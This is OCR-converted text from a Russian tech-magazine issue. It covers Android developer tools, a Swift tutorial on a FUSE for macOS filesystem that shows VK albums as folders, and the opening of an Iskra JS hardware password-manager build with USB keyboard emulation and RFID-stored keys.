Если ты занимаешься разработкой всерьез и уж тем более если работаешь в команде, ты должен использовать Git. Это один из важнейших инструментов, и именно поэтому Android Studio поддерживает его прямо из коробки. Однако возможности Android Studio сильно ограничены, в основном они касаются таких операций, как коммиты, пуши и переключение между ветками. Для более тонкого управления репозиторием и анализа изменений лучше использовать другие приложения.

GitKraken — это графический клиент Git. Он не самый развитый и функциональный, зато работает в любой ОС (Windows, macOS, Linux), легко устанавливается и не требует настройки. Как инструмент для анализа изменений, слияния веток и откатов он подходит превосходно.

![](_page_33_Figure_88.jpeg)

#### 9. ТВОРИМ АССЕТЫ

Если ты только начал свой путь разработчика приложений, то наверняка уже столкнулся с известной проблемой любого инди: где брать графические ресурсы? Ты можешь быть сколько угодно крут как программист, но, если ты не обладаешь навыками дизайнера, у тебя проблемы.

Android Studio решает эти проблемы только отчасти. В нем есть рудиментарные инструменты для генерации иконок для action bar'a и строки состояния, но с такими инструментами далеко не уедешь. Веб-сервис Android Asset Studio, созданный одним из разработчиков Android, предоставляет те же инструменты, но в более развитой форме в виде веб-приложения.

С помощью Android Asset Studio можно создать иконку приложения, иконки для action bar'а, строки состояния, быстрого меню, а также анимированные иконки. Это не профессиональный инструмент, но на первых этапах разработки приложения он поможет тебе, а если речь идет о бесплатной утилите, которую ты разработал для себя, то можно обойтись и без привлечения профессиональных дизайнеров.

![](_page_33_Picture_93.jpeg)

#### 10. ПОДСКАЗКА ДЛЯ ПОДКЛЮЧЕНИЯ БИБЛИОТЕК

Gradle, please - еще один полезный веб-инструмент. Его единственная задача — показать инструкцию для подключения указанной библиотеки к твоему проекту. На первый взгляд, может, и не впечатляет, но, когда ты создаешь новый проект, уже знаешь, какие библиотеки нужны и как их использовать, и все, что тебе нужно, — это просто подключить самую последнюю версию библиотеки, Gradle, please оказывается очень удобен.

![](_page_33_Picture_920.jpeg)

#### **ВЫВОДЫ**

Конечно же, это далеко не все инструменты, которые могут быть полезны разработчику. Я выбрал те, что использую сам, и в твоем случае список может быть иным. Поэтому не стесняйся и пиши в комментариях об утилитах, которые предпочитаешь ты. **Ви** 

![](_page_34_Picture_1.jpeg)

Однажды передо мной встала задача показать файлы с удаленного сервера нативно в Finder. Первое, что пришло на ум, - использовать WebDAV, но это был публичный сервис, к серверу которого у меня не было доступа, а в распоряжении имелся только REST API. В голове промелькнула мысль написать свою файловую систему, но она казалась слишком амбициозной. Однако мои сомнения развеялись, когда я обнаружил, что сообщество энтузиастов развивает проект FUSE for macOS, который сводит создание собственной файловой системы к нескольким сотням строк кода. А идущий в комплекте фреймворк не требует унылых разбирательств с API на голом С и вполне пригоден для использования в комплекте с современным и мощным Swift.

#### *YTO TAKOE FUSE?*

FUSE (Filesystem in Userspace) — это интерфейс для программ пространства пользователя, позволяющий экспортировать файловую систему ядру ОС. Этот механизм появился в Linux, и условно его можно разделить на два базовых компонента: модуль ядра (поддерживается разработчиками ядра) и библиотека пользовательского пространства (libfuse). Эта библиотека предоставляет методы для монтирования, размонтирования, отправки запросов к ядру и получения ответов от него. Также она реализует удобный верхнеуровневый API, в котором мы можем оперировать привычными понятиями имен файлов и путей, вместо работы с inode.

Проект FUSE for macOS представляет собой аналогичный набор API (а также Objective-С фреймворк), позволяющий реализовать полноценную файловую систему, которая будет работать в пространстве пользователя на mac-OS. Так как его API является надмножеством FUSE API из Linux, то существует теоретическая возможность завести многие из существующих файловых систем на macOS. В настоящее время этот проект остается единственной реализацией FUSE для macOS, которая развивается и поддерживается силами сообщества, хотя и активность на GitHub и в Google Groups сейчас довольно низкая.

#### УСТАНОВКА ФРЕЙМВОРКА

Установка не отличается сложностью: скачиваешь инсталлятор с сайта разработчика и запускаешь его. Если предпочитаешь собирать такие вещи из исходников, то это тоже не составит труда: достаточно установить зависимости через brew и запустить сборочный скрипт, все это подробно описано в Readme на GitHub.

#### НАСТРОЙКА ПРОЕКТА

![](_page_34_Picture_710.jpeg)

#### Создание нового проекта в Xcode

Создадим новый проект в Xcode. Это должно быть Сосоа Application (в разделе macOS), я назвал его HelloFuse, язык выберем Swift, остальные параметры можно выбрать на свое усмотрение.

#### Подключим фреймворк

![](_page_34_Picture_711.jpeg)

После установки фреймворк будет расположен по следующему пути: /Library/Frameworks/OSXFUSE.framework. Чтобы добавить его в проект, достаточно просто перетащить его в раздел Linked Frameworks and Libraries на вкладке General настроек сборки.

![](_page_34_Picture_712.jpeg)

#### Создадим Bridging Header

Так как мы пишем проект на Swift, а фреймворк реализован на Objective-C, то нам нужно создать и подключить так называемый Bridging Header. Создадим заголовочный файл (File  $\rightarrow$  New  $\rightarrow$  File  $\rightarrow$  macOS  $\rightarrow$  Source  $\rightarrow$  Header File), назовем его HelloFuse-Bridging-Header.h и добавим в него следующую строчку:

#### #import <0SXFUSE/0SXFUSE.h>

Теперь на панели навигации выбираем наш проект, выбираем сборку в разделе Targets, переходим на вкладку Build Settings, находим раздел Swift Compiler  $\rightarrow$  General, в поле Objective-C Bridging Header добавляем

#### \$(PROJECT DIR)/\$(TARGET NAME)/HelloFuse-Bridging-Header.h

![](_page_34_Picture_713.jpeg)

![](_page_34_Figure_23.jpeg)

#### **Отключим Sandbox**

По умолчанию во всех приложениях включена песочница, которая ограничивает возможности приложения, но в отличие от iOS на macOS ее можно отключить. Этим ты потеряешь право распространять приложение через Арр Store (что тоже не будет проблемой в случае с macOS), но в нашем случае нам нужен полноценный доступ к файловой системе, поэтому выбора нет. Перейдем на вкладку Capabilities в настройках сборки и поставим переключатель в пункте App Sandbox в положение OFF.

#### **HELLO WORLD** Описание файловой системы

Поведение файловой системы описывается в отдельном классе. Создадим класс под названием HelloFS и унаследуем его от NSObject. В минимальном примере нам понадобится реализовать только два метода: получение списка файлов, который мы будем отображать, и содержимое каждого файла.

В методе, отвечающем за отображение файлов, нужно вернуть массив строк с именами файла. В качестве параметра туда приходит путь (path), в более сложных случаях нужно будет его обрабатывать, чтобы показывать контент соответствующей директории. Здесь я просто возвращаю один файл hello.txt.

override func contentsOfDirectory(atPath path: String) throws -> [Any  $\left| \begin{array}{c} \end{array} \right|$ 

#### return ["hello.txt"] }

В метод, который отвечает за отображение пути файла, аналогично приходит путь, в зависимости от которого мы должны решить, какое содержимое отдавать для файла. В нашем же примере мы будем для всех файлов возвращать строку «Hello world!».

#### override func contents(atPath path: String) -> Data? { "Hello world!".data(using: .utf8) return

В итоге файл HelloFS. swift примет следующий вид:

#### import Foundation

 $\}$ 

}

final class HelloFS: NSObject { override func contentsOfDirectory(atPath path: String) throws ->  $[Any] \{$ 

#### return ["hello.txt"] }

override func contents(atPath path: String) -> Data? { "Hello world!".data(using: .utf8) return  $\}$ 

#### Инициализация файловой системы

В классе AppDelegate объявим две переменные:

#### private var helloFS: HelloFS?

private var userFileSystem: GMUserFileSystem?

В метод applicationDidFinishLaunching добавим следующий код:

#### $helloFS = HelloFS()$

userFileSystem = GMUserFileSystem(delegate: helloFS, isThreadSafe: false)

var options: [String] = ["rdonly", "volname=HelloVolume"] userFileSystem?.mount(atPath: "/Volumes/hello", withOptions: options)

Код достаточно интуитивен: инициализируем файловую систему, указываем название раздела и передаем параметр, что она только для чтения, а затем монтируем ее по указанному пути.

По завершении работы приложения демонтируем нашу файловую систему в методе applicationWillTerminate:

#### userFileSystem?.unmount()

После запуска приложения наш раздел появится в директории /Volumes, а также должен быть виден и в корневой директории. В разделе будет лежать единственный файл hello.txt, в котором будет написано «Hello world!».

HelloVolume

 $\triangle$   $\triangleright$  **B** helic

![](_page_34_Picture_50.jpeg)

![](_page_34_Picture_51.jpeg)

![](_page_34_Picture_714.jpeg)

#### Результат работы нашего Hello world проекта

#### Установка собственной иконки для раздела

Для раздела можно заменить иконку по своему усмотрению, для этого в проект нужно положить иконку в формате \*.icns (требования к размерам и прочему можно найти в macOS Design Guidelines) и добавить путь к ней в массив options.

if let volumeIconPath = Bundle.main.path(forResource: "disk", ofType: "icns")  $\{$ options.insert("volicon=\(volumeIconPath)", at: 0)

#### $\}$

#### ФАЙЛОВАЯ СИСТЕМА ДЛЯ ФОТО ИЗ УК

по нему запросить фотографии, а также его название.

Давай попрактикуемся и реализуем то, для чего в большинстве случаев создаются подобные файловые системы, - отображение контента с удаленного сервера в виде файлов и папок. Предлагаю отобразить таким образом альбомы и фотографии из паблика нашего журнала в VK. Пример можно будет легко адаптировать для своих нужд, так как мы не будем завязываться на SDK «ВКонтакте», а будем обращаться напрямую к методам REST API, доступным без авторизации.

#### Модели данных

Мы будем оперировать двумя сущностями: альбом и фотография. Альбомы будут лежать в корне нашей файловой системы и выглядеть как папки, а фотографии находиться в альбомах и выглядеть, соответственно, как файлы картинок. Наши модели должны удовлетворять протоколу Decodable, для того чтобы мы могли их распарсить из JSON, который мы получим с сервера. Для альбома нам понадобится знать его идентификатор, чтобы потом

![](_page_34_Picture_715.jpeg)

Для фотографий нам нужно знать URL, по которому мы будем скачивать фотографию, а также имя файла. Так как в VK нет отдельного заголовка для фотографий, я буду использовать имя файла из URL.

#### struct Photo: Decodable {

#### let url: String let filename: String private enum CodingKeys : String, CodingKey { case  $url = "photo 604"$ } init(from decoder: Decoder) throws { let values = try decoder.container(keyedBy: CodingKeys.self) url = try values.decode(String.self, forKey: .url) filename = NSString(string: url).lastPathComponent as String } }

#### Ответ сервера VK имеет следующую структуру:

![](_page_34_Picture_716.jpeg)

#### ſ  $\mathcal{F}$

 $\}$ 

Интересующая нас информация лежит в items. Чтобы с такой структурой было удобнее работать, сделаем вспомогательную модель VKResponse.

![](_page_34_Picture_717.jpeg)

#### }

#### Сервис для получения данных

Очевидно, что получать данные из сети не входит в обязанности класса, отвечающего за построение файловой системы, поэтому мы вынесем эту функциональность в отдельный класс, который мы назовем VKService (в боевом проекте его тоже следовало бы разбить на несколько слоев, но здесь мы не будем усложнять). Коротко опишу основные моменты: методы fetchPhotos и fetchAlbums делают GET-запрос при помощи URLSession к API vk.com и парсят полученный JSON при помощи JSONDecoder. Остальные методы предназначены просто для удобного получения соответствующих сущностей (фото из альбома, альбом по пути в файловой системе и прочее). Так как он имеет мало отношения к нашей сегодняшней теме, я не буду останавливаться на нем подробно, ты сможешь его найти в исходниках проекта.

#### Описание файловой системы

if let error = error {

 $\}$ 

Алгоритм отображения контента будет следующий. Проверяем, находимся ли мы в корневой директории, если да, то возвращаем список альбомов; иначе предполагаем, что мы вошли в альбом, пытаемся получить его и отобразить список фотографий.

override func contentsOfDirectory(atPath path: String) throws -> [Any

![](_page_34_Picture_718.jpeg)

![](_page_34_Picture_719.jpeg)

print("ERROR: " + error.localizedDescription)

#### $\}$

 $\}$ 

Обрати внимание на вызов метода NSWorkspace.shared.noteFileSystem-Changed. Существует проблема с тем, что SDK FUSE for macOS ожидает данные синхронно, соответственно, нам нужно будет как-то обновить список файлов, после того как он вернется с сервера. Для этого мы и вызываем упомянутый метод: он сообщит файловой системе, что нужно обновить контент по переданному пути, и метод contentsOfDirectory будет вызван еще раз.

Для простоты здесь данные запрашиваются только один раз, но в боевом решении, конечно, должен быть некий кеширующий сервис, который будет возвращать актуальные данные, при необходимости обновлять их.

Альтернативой (а иногда единственным выходом) может быть решение обращаться к серверу синхронно. Так я делаю в методе получения самой фотографии.

#### override func contents(atPath path: String) -> Data? { return vkService.getPhotoData(forPath: path)

Метод getPhotoData, принадлежащий классу VKService, получает данные СИНХРОННО, ИСПОЛЬЗУЯ МЕТОД sendSynchronousRequest класса NSURLConnection. Синхронное получение данных будет выглядеть следующим образом:

![](_page_34_Picture_720.jpeg)

return try NSURLConnection.sendSynchronousRequest(request, returning: &response)

![](_page_34_Picture_721.jpeg)

Этот метод в настоящее время помечен Apple как устаревший, поэтому альтернативно можно использовать DispatchSemaphore в комплекте с URLSessionDataTask

У вдумчивого читателя к этому моменту должен был возникнуть вопрос: а как файловая система определяет, показать файл или папку? Для этого необходимо переопределить еще один метод, attributesOfItem.

override func attributesOfItem(atPath path: String!, userData: Any!) throws -> [AnyHashable : Any] { var attributes: [FileAttributeKey : Any] =  $[:]$ if path == "/" {

- return attributes
- } let album = vkService.getAlbum(forPath: path)
- if (album  $!=$  nil) { attributes[FileAttributeKey.type] = FileAttributeType.typeDi

#### rectory } else  $\{$

 $\}$ 

attributes[FileAttributeKey.type] = FileAttributeType.typeRe gular

#### return attributes

Здесь мы определяем, какие атрибуты выставить для файла по заданному пути. Я проверяю, если мы можем получить альбом для этого пути, то выставляем тип «Директория», иначе — «Файл». Для корневой директории нам не требуется возвращать никаких атрибутов.

![](_page_34_Picture_722.jpeg)

Отображаем альбомы и фотографии из VK в нашей файловой системе

#### ЧТО ДАЛЬШЕ?

В сегодняшнем материале мы рассматривали примеры исключительно readonly-систем, но нужно понимать, что реализовать запись и удаление файлов тоже не сложно: достаточно аналогичным способом переопределить соответствующие методы, с полным перечнем которых ты можешь ознакомиться в заголовочном файле OSXFUSE/OSXFUSE. h. Еще хотелось бы обратить внимание, что метод contents(atPath:) не единственный способ вернуть содержимое файла, для более сложных случаев можно реализовать полный цикл open/read/release, и авторы библиотеки рекомендуют именно этот способ, как более производительный.

Также за кадром осталось то, что FUSE for macOS умеет генерировать события для Notification Center, на которые можно подписаться (например, открывать Finder после того, как система примонтировалась). Пример использования ты также найдешь в исходниках.

#### ВЫВОДЫ И ПРЕДОСТЕРЕЖЕНИЯ

С одной стороны, FUSE for macOS - самый простой способ реализовать собственную файловую систему для macOS, который предоставляет верхнеуровневый и довольно удобный интерфейс для описания ее поведения. На другой чаше весов мы имеем следующие недостатки: очень слабая документация — практически единственным источником знаний по этому проекту служат примеры авторов на GitHub; низкий уровень активности в проекте — хотя авторы в рассылке утверждали, что не забросили проект, дождаться ответов на свои вопросы в Issues на GitHub почти нереально. Еще хотелось бы отметить плохо проработанную систему ошибок: если ты сделал что-то неправильно, скорее всего, тебе не прилетит ошибка, а просто перестанут отображаться файлы без каких-либо логов в консоли и прочего. Резюмируя вышесказанное: прежде чем использовать этот проект в продакшене, ты должен быть морально готов самостоятельно разбираться с большинством проблем и закладывать в оценку проекта возможные риски.  $\blacksquare\hspace{-1.2mm}\square$ 

![](_page_34_Picture_106.jpeg)

#### 

• Сайт проекта • Репозиторий с примерами реализованных файловых систем

ТВОРЧЕСКАЯ ISKRA

![](_page_35_Picture_2.jpeg)

ДЕЛАЕМ АППАРАТНЫЙ МЕНЕДЖЕР ПАРОЛЕЙ С ЭМУЛЯЦИЕЙ USB‐КЛАВИАТУРЫ, БЛЕК‐ДЖЕКОМ И КРАСИВЫМИ МЕНЮШКАМИ

Где хранить свои суперсекьюрные и регулярно обновляемые пароли от мно‐ жества интернет‐ресурсов? В голове? Ско‐ рее всего, не поместятся. На бумажке? Не по‐хакерски. Доверять облачному сер‐ вису, который спалит пароли если не сегод‐ ня, то завтра обязательно? Понадеяться на опенсорсный менеджер паролей? Вяло, товарищи! Скучно!

![](_page_35_Picture_5.jpeg)

Сегодня мы рассмотрим настоящий тру-хакерский, тру-гиковский, удобный и безопасный способ хранить пароли, создав свой аппаратный менеджер паролей! Он будет хранить в себе данные разных аккаунтов, логины и зашиф‐ рованные пароли, ключ от которых должен держаться отдельно и вводиться непосредственно перед использованием, и при этом устройство будет эму‐ лировать USB-клавиатуру для вывода логина и пароля.

Сердце платы Iskra JS — прекрасный дуэт микроконтроллера серии STM32F4 и прячущейся в его недрах могучей open source прошивки [Espruino](http://www.espruino.com/), выполняющей функцию интерпретатора языка JavaScript с торчащей наружу консолью а‐ля REPL. Те, кто знаком с Node.js, почувствуют ярко выраженное дежавю и смогут вести себя более уверенно в диалоге с Espruino. При всем при этом для Iskra JS подходит весь спектр аксессуаров от Arduino UNO R3. Да и дополнительные библиотеки, представляющие собой JS-модули, имелись в достаточном количестве как от [создателей](http://www.espruino.com/Modules) проекта Espruino, так и от разработчиков Iskra JS.

#### **НЕТ ДЫМА БЕЗ ОГНЯ, ИЛИ НЕМНОГО ПРЕДЫСТОРИИ**

«Зачем все это», или не купить ли нам коммерческий токен Можно посмотреть и в сторону коммерческих токенов. Но тут скрывается

пласт нюансов с дополнительным ПО и универсальностью. Да и за действи‐ тельно интересные устройства придется выложить немаленькую сумму.

Идея родилась не на пустом месте. Незадолго до ее появления я решил заняться программированием микроконтроллеров. Но так как свободного времени, чтобы серьезно и глубоко посвятить себя этому, было недостаточно для полноценного освоения ни железного С++, ни железобетонного ассемблера, то, чуть не споткнувшись о продолжающую набирать популярность вселенную Arduino, я прямиком угодил в объятия загадочного мира «Java‐ Script для микроконтроллеров». «Теперь гаджеты программируют на Java-Script» — этот броский заголовок поймал меня на крючок! Разглядывая на сайте «Амперки» изображения красивой отладочной платы, похожей на Ar‐ duino Leonardo, но белой и именуемой [Iskra](http://wiki.amperka.ru/js:iskra_js) JS (не путать с Iskra Neo, которая тоже Iskra, тоже белая, но по сути улучшенная Leonardo), я попал под гипноз описания ее возможностей (и, если что, нахожусь под ним до сих пор).

![](_page_35_Picture_9.jpeg)

Отладочная плата Iskra JS

Итак, недолго раздумывая и сразу обзаведясь целым набором «Йодо», где, помимо платы Iskra JS и буклета, были шилды, модули с сенсорами и прочими кнопочками, а также детали необычного конструктора для макетирования корпусов, именуемого структором, я всецело погряз в творчестве. :) И вот тогда, наткнувшись в буклете на один из проектов с примером использования эмуляции клавиатуры, я и загорелся идеей сделать «ленивку», набирающую за меня пароли.

Идея зрела долго, ее каждый раз подрезали всякие умные роботы и дома, GSM‐сигнализации и прочие радости творчества. Ведь программирование для Iskra JS приносило массу удовольствия, так как не было обременено пос‐ редническими процессами — ни предварительным компилированием, ни обязательной прошивкой платы.

![](_page_35_Picture_16.jpeg)

- Так как у «Амперки» не было на тот момент собственных модулей с дисплеем, целостную картинку пришлось нарушить и воспользоваться китай‐ ским модулем с OLED‐дисплеем с ярким экраном диагональю 0,96 дюйма и с подключением по шине I2C (как показала практика, если собираешься управлять своим менеджером с расстояния более двух метров, то удобней все же будет использовать экран больших размеров).
- Для хранения ключа после недолгих поисков была выбрана транспортная карта «Единый», работающая по технологии RFID и, как обнаружилось, имеющая небольшую область памяти, свободную для перезаписи. Попадаются карты «Единый» с 80 и 164 байт памяти. Хранится информация страницами по четыре байта. У тех, что со 164 байт на борту, есть 80 байт, свободных для перезаписи (с 16-й по 35-ю страницу при счете с 0). Таких израсходованных карт у меня оказалось приличное количество. Свою роль сыграло и то, что у «Амперки» была полноценная и настроенная на работу с картами «Единый» JS-библиотека для NFC/RFID-модуля на основе микросхемы АХР РN532, что дает стимул покопаться в ней глубже для более детального изучения принципов работы с RFID/NFC‐метками.

Если же не пользуешься браузером Google Chrome, то можно установить нативные приложения для Windows с [сайта](http://www.espruino.com/Web+IDE) проекта Espruino либо самостоятельно клонировать [текущую версию](https://www.github.com/espruino/EspruinoWebIDE) среды разработки с GitHub и запус-тить ее локально с помощью фреймворка [NW.js](https://nwjs.io/), просто скопировав все файлы среды в папку с фреймворком и запустив исполняемый файл **nw**.

#### INFO

Главное — не забудь поменять в Espruino Web IDE настройки для работы с платами и дополнительными библиотеками от «Амперки»:

Процесс прошивки в Espruino‐based платах тре‐ бует некоторых разъяснений. Прошивка в мик‐ роконтроллере одна – и это Espruino. Она прошивается единожды и занимает часть флеш-памяти микроконтроллера. В дальнейшем для сохранения вашего JavaScript‐кода исполь‐ зуется оставшееся место во флеш-памяти. И вот очистку части флеш‐памяти от старого кода и запись нового нередко также называют про‐ шивкой, хотя правильнее все же называть это сохранением кода.

Окно среды разработки состоит из двух частей: справа — редактор кода, слева — консоль интерпретатора Espruino, доступная при соединении с отла‐ дочной платой.

![](_page_35_Figure_44.jpeg)

Среда разработки Espruino Web IDE

Подключим физически все наши модули, разместив на беспаечной макетной плате. Что она собой представляет и как с ней работать, можно почитать [здесь.](http://wiki.amperka.ru/%D0%9A%D0%BE%D0%BD%D1%81%D0%BF%D0%B5%D0%BA%D1%82-arduino:%D0%B1%D1%8B%D1%81%D1%82%D1%80%D0%B0%D1%8F-%D1%81%D0%B1%D0%BE%D1%80%D0%BA%D0%B0-%D1%81%D1%85%D0%B5%D0%BC)

![](_page_35_Picture_48.jpeg)

#### Прототип устройства на макетной плате

Выведем питание с пина ЗV3 отладочной платы Iskra JS mini на дорожку + макетной платы, а «землю» — с пина **GND** на -.

#### **Время пришло**

День, когда лень набивать длинные пароли руками победила в первенстве приоритетов, все‐таки настал. И тогда пришло время сформировать пред‐ ставление о том, каким я вижу свое будущее устройство, а заодно и сос‐ тавить список требований и деталей.

- Для хранения логинов и паролей была выбрана карта microSD. Для работы с ней, соответственно, необходим модуль для чтения карт.
- В роли управления решил задействовать ИК‐пульт и модуль с ИК‐при‐ емником, которые достались с набором, так как кнопок пульта заведомо было достаточно для возможного будущего расширения, в то время как с размещением новых физических кнопок могли бы возникнуть проблемы, да и дистанционность имеет свои плюсы в использовании.

**OLED-экран** с подключением по шине I2C имеет четыре контакта: GND, VDD (VCC), SCK (SCL), SDA. Подключим их к соответствующим пинам на плате:

- $GND K -$
- $VDD K +$ ,
- $SCK K$  пину В10, •  $SDA - K$  пину В $3$ .

**ИК-приемник** имеет три контакта:

- $G K -$
- $V K +$
- $S \kappa$  пину А1.

RFID/NFC-модуль имеет пять контактов для подключения к отладочной плате (помимо I2C пинов D (SDA) и C (SCL), используется еще пин прерывания Q), а также три контакта для подключения внешней антенны (X, G, X):

- $G K -$
- $V K +$
- $Q \kappa$  пину В4,
- $D -$  к пину В9,
- 
- $C \kappa$  пину В8,

 $\cdot$  X, G, X — к соответствующим контактам на антенне.

**Модуль чтения карт microSD** подключается по шине SPI и имеет шесть контактов:

- $\cdot$  G  $K -$ ,
- $V K +$
- $\cdot$  CS к A4,
- 
- $DI(MOSI)$   $K B15$ , • DO (MISO) —  $K$  B14,
- $\cdot$  SCK  $\kappa$  B13.

Прежде чем начать программировать, неплохо бы подытожить наши пред‐ ставления о том, как у нас все это должно работать. Итак.

Далее необходимо было определиться, на чем хранить ключ AES‐256 и на чем показывать меню.

На карте microSD с файловой системой FAT32 в папке **db** создаются файлы без расширения, содержащие логин и пароль, разделенные тройным **Enter**. Имя файла будет названием пункта меню.

Вставляем карту, включаем «ленивку». На экране появится надпись Password Manager, а затем меню с заголовком Select Account (при первом запуске пустое). Нажимаем на пульте кнопку **+**, по запросу прикладываем карту «Единый» и дожидаемся надписи Encrypted и появления меню с добавленными пунктами (аккаунтами). При этом в файлах на карте пароли будут зашифрованы, а сами файлы получат расширение . **.enс**

Теперь, имея полное представление о том, что у нас должно получиться, приступим к программированию.

Определившись со списком, можно было приступать к сборке прототипа и программированию.

Изначально за основу была взята отладочная плата Iskra JS с дополнительной платой расширения. Прототип на ней получился громоздким, чуд‐ ным и по-своему симпатичным.

![](_page_35_Picture_28.jpeg)

Первый прототип без корпуса

![](_page_35_Picture_30.jpeg)

![](_page_35_Picture_31.jpeg)

Первый прототип в корпусе из структора

Вот на ее основе мы и соберем наше устройство.

#### **ПОДГОТОВКА**

Для начала необходимо установить среду разработки, и если ты собираешься работать с платой из-под винды, то понадобятся [драйверы](http://wiki.amperka.ru/_media/js:iskra_js:stsw-stm32102.zip). Подробно об установке среды разработки можно почитать на [вики](http://wiki.amperka.ru/js:ide) проекта Iskra JS.

- В разделе **SETTINGS → COMMUNICATIONS:**
	- в поле **Module URL** укажи http://js.amperka.ru/modules
	- в поле **Module Extensions** укажи .min.js|.js • в поле **Save on Send** выбери Direct to Flash
	-
- В разделе **SETTINGS → BOARD:**

• в поле **Board JSON URL** укажи http://js.amperka.ru/json

#### **Сборка прототи па и подключение**

#### **КАК ЭТО ДОЛЖНО РАБОТАТЬ?**

#### **Принцип работы**

На карте microSD хранятся открытые логины и зашифрованные с помощью AES пароли (при желании можно и логины зашифровать). На ПК/планшете/ТВ выставляем курсор в поле ввода логина, а на «ленивке», с помощью кнопок вверх-вниз на пульте, в меню выбираем аккаунт и, нажав на пульте **X** и приложив карту «Единый» к RFID‐сканеру, начинаем эмуляцию ввода логина. Для ввода пароля нажимаем на пульте **Y**. Кнопкой пульта **Z** можно отменить сделанный ранее выбор ввода. Кнопкой + добавляем новые аккаунты.

![](_page_35_Picture_78.jpeg)

#### **Пароли**

Длина пароля ограничена 32 символами. Поддерживаемые символы: **0-9**, **a**z, A-Z, -=[];'`.,/~!@#\$^&\*()\_+<>?{}":|, пробел. Полный перечень поддерживаемых символов и кодов можно посмотреть в [исходном](https://github.com/amperka/espruino-modcat/blob/master/modules/@amperka/usb-keyboard.js) коде модуля @amperka/usb-keyboard.js. Знак % используется для дополнения паролей длиной меньше 32 символов и не должен встречаться в самом пароле.

#### **Добавление новых аккаунтов**

![](_page_35_Figure_83.jpeg)

![](_page_35_Picture_85.jpeg)

Вид меню

## TBOPYECKAЯ ISKRA

ДЕЛАЕМ АППАРАТНЫЙ МЕНЕДЖЕР ПАРОЛЕЙ<br>С ЭМУЛЯЦИЕЙ USB-КЛАВИАТУРЫ, БЛЕК-<br>ДЖЕКОМ И КРАСИВЫМИ МЕНЮШКАМИ

#### **ПРОГРАММИРОВАНИЕ**

Интерпретатор Espruino по большей части основывается на ECMAScript 5, но за последнее время прошивка обзавелась и приличным набором возможностей из ES6. И стиль написания программ зависит теперь лишь от твоих привычек. Но надо помнить, что точку с запятой интерпретатор за тебя не поставит. Так что будь внимателен.

![](_page_36_Picture_6.jpeg)

#### **INFO**

Ha Iskra JS, даже не запуская собственной среды разработки Espruino Web IDE, можно просто подключиться к виртуальному последовательному USB-соединение через (например, порту с помощью программы screen в Unix-based OC) и получить доступ к консоли интерпретатора, где в реальном времени можно как подправить текущий код, так и испробовать новый.

Достаточно использовать встроенную функцию-команду reset(), и микроконтроллер сбросит свое состояние, но не будет запускать код, сохраненный во флеш-памяти, пока мы не скомандуем load(), а до тех пор мы вольны сколько угодно экспериментировать с кодом, заботясь о «старом» контексте. Вкупе **He** со встроенными в интерпретатор подсказками и автодополнением это экономит уйму времени и добавляет динамики процессу...

Итак, приступим. Запустим Espruino Web IDE, перейдем в окно редактора кода и начнем наше безобразие. В первую очередь подключим библиотеку, которая сконфигурирует нашу

плату как HID-устройство - USB-клавиатуру и добавит функциональность для управления эмуляцией.

#### var kb = require('@amperka/usb-keyboard');

Далее настроим шину SPI для работы с модулем чтения карт:

#### SPI2.setup({mosi:B15, miso:B14, sck:B13});

Подключим сам модуль:

E.connectSDCard(SPI2,A4);

и библиотеку для работы с файловой системой FAT32:

var fs=require("fs");

Подключим библиотеку для работы с модулем ИК-приемника:

var IRR = require('@amperka/ir-receiver').connect(A1);

Настроим I2C1 для работы с RFID/NFC-модулем:

I2C1.setup({sda: B9, scl: B8, bitrate: 400000});

Подключим и настроим библиотеку для работы с RFID/NFC-модулем на шине I2C1 с пином прерывания В4. Библиотека настроена на работу с метками Mifare Ultralight.

var nfc = require('@amperka/nfc').connect({i2c: I2C1, irqPin: B4});

Создадим массив для временного хранения ключа.

var key =  $[]$ ;

Зададим переменную для скорости набора текста в виде задержки в миллисекундах между вводом символов:

var typeSPEED =  $100$ ;

Зададим переменную busy для защиты от повторного запроса с пульта во время обработки предыдущего:

#### var busy =  $0;$

Зададим длину пароля и AES-ключа в байтах:

var keylen =  $32$ ;

Создадим триггеры для активации считывания ключа с карты в кеу при кодировании и декодировании:

var nfc on enc =  $0$ ; var nfc\_on\_dec =  $0$ ;

Создадим триггер для определения типа вывода: логин (= 1) или пароль (= 0):

var ilogin =  $0$ ;

Зададим переменную для временного хранения логина:

#### var  $Itemp = ''$ ;

Зададим переменную для временного хранения зашифрованного пароля:

var temp="";

Создадим массив для хранения имен новых файлов с логинами/паролями:

var f2enc =  $[]$ ;

Зададим разделитель, с помощью которого отделяются логин и пароль в файле. В данном случае разделителем будут три символа новой строки в Unix- и Windows-формате.

var spru = '\n\n\n';  $var$  sprw = '\r\n\r\n\r\n';

Создадим объект меню.

var mainmenu =  $\{$  $\frac{1}{\sqrt{1-\frac{1}{2}}}\cdot \frac{1}{2}$ "title" : "Select Account",

"fontHeight": 15  $\}$  $\}$ ;

Теперь создадим функцию для чтения папки с файлами логинов/паролей, создания на их основе пунктов меню и присвоения им значений логинов и зашифрованных паролей для передачи на обработку при выборе. Имя файла становится названием пункта меню (без расширения .enc).

```
function readDB(){
  var dbfiles = fs.readdirSync("db");
  dbfiles.forEach(function(b){
    if(b != -'. ' &  b != -'. ' & 0 & b.indexOf(".enc") > 0)var ff = fs.readFile('db/'+b).split(spru);
      main menu[b.slice(0, -4)] = function()Itemp = ff[0];temp = ff[1];ldraw('INPUT CARD');
        if (!nfc_0n_enc) nfc_0n_dec = 1;};
    \}
```

```
\});
}
```
Подключим библиотеку графического меню и создадим переменную для управления им. Подробнее о работе с меню можно прочитать здесь.

var menu = require("graphical\_menu");

```
var m;
```
Подключим библиотеку со шрифтом и добавим в стандартную библиотеку Graphics:

require("Font8x16").add(Graphics);

Создадим стартовую функцию, выполняющуюся при инициализации экрана. В ней мы установим размер шрифта с помощью метода setFont8x16() и вызовем функцию генерации меню.

```
function start(){
  var err = 0;
```

```
oled.setFont8x16();
try{ readDB();} catch (e){ enr = 1; }if(err){ Idraw('SD CARD ERROR'); }
else{ mShow("PASSWORD MANAGER",5000);}
```
 $\}$ 

Настроим шину I2C2 для работы с экраном, подключим библиотеку, выполнив стартовую функцию.

I2C2.setup({scl:B10,sda:B3});  $var$  oled = require("SSD1306").connect(I2C2,start);

Создадим функцию отрисовки заданного текста на экране на заданное время с последующим возвращением в меню.

```
function mShow(text, ms){
  ldraw(text);
```
 $setTimeout() \Rightarrow \{m = menuu + list(oled, main menu); \}, ms);$ 

```
}
```
 $\}$ 

А также функцию отрисовки текста посередине экрана с помощью метода drawString().

```
function ldraw(text){
  oled.clear();
  oled.drawString(text,(64-(text.length/2)*8),26);
  oled.flip();
\mathcal{F}
```
